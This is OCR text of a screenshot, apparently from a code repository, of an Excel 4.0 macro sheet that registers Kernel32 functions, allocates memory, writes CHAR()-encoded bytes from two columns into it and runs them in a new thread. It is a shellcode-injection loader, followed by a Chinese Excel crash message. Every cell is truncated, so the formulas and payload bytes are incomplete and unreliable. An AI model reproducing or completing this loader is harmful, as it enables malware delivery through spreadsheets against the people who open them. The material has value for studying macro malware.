 A B C D E F G H
1 =GOTO(A2) =CHAR(235)&CHAR(3 =CHAR(72)&CHAR(49 1023
2 =GOTO(A3) =CHAR(233)&CHAR(1 =CHAR(72)&CHAR(14 3
3 =GOTO(A4) =CHAR(3)&CHAR(2)& =CHAR(252)&CHAR(2
4 =GOTO(A5) =CHAR(190)&CHAR(1 =CHAR(39)&CHAR(72
5 =GOTO(A6) =CHAR(3)&CHAR(178 =CHAR(127)&CHAR(1
6 =REGISTER("Kernel32" =CHAR(145)&CHAR(1 =CHAR(200)&CHAR(2
7 =REGISTER("Kernel32" =CHAR(24)&CHAR(14 =CHAR(81)&CHAR(12
8 =REGISTER("Kernel32" =CHAR(121)&CHAR(2 =CHAR(24)&CHAR(17
9 =IF(ISNUMBER(SEARCH( =CHAR(202)&CHAR(8 =CHAR(53)&CHAR(88
0 =Valloc(0,65536,4096 =CHAR(135)&CHAR(2 =CHAR(200)&CHAR(2
1 main=$B$1 =CHAR(79)&CHAR(81 =CHAR(89)&CHAR(17
2 =SET.VALUE(D1,0) =CHAR(111)&CHAR(9 =CHAR(149)&CHAR(1
3 =WHILE(main<>"excel" =CHAR(172)&CHAR(7 =CHAR(212)&CHAR(1
4 =SET.VALUE(D2,LEN(ma =CHAR(127)&CHAR(3 =CHAR(128)&CHAR(8
5 =WProcessMemory(-1,A =CHAR(180)&CHAR(1 =CHAR(108)&CHAR(1
6 =SET.VALUE(D1,D1+1) =CHAR(141)&CHAR(1 =CHAR(30)&CHAR(88
7 main=ABSREF("R[1]C", =CHAR(194)&CHAR(2 =CHAR(250)&CHAR(2
8 =NEXT() =CHAR(126)&CHAR(7 =CHAR(200)&CHAR(2
9 =CThread(0,0,A10,0,0 =CHAR(97)&CHAR(21 =CHAR(244)&CHAR(1
0 =HALT() =CHAR(182)&CHAR(1 =CHAR(238)&CHAR(2
1 1342439424 =CHAR(194)&CHAR(2 =CHAR(241)&CHAR(1
Microsoft Excel
Microsoft Excel 已停止工作
请稍候，Windows 正在向 Microsoft 报告问题...
取消